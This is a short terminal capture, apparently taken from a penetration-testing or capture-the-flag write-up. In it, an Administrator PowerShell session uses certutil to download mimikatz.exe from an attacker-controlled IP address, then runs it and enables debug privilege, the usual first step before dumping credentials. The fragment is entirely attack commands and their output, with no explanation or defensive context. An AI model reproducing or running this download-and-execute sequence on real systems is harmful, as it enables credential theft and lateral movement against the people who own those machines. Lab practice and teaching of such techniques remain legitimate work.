 PS C:\Users\Administrator\Downloads> certutil -urlcache -f http://10.17.49.139/mimikatz.exe ./mimi.
exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\Administrator\Downloads> ./mimi.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK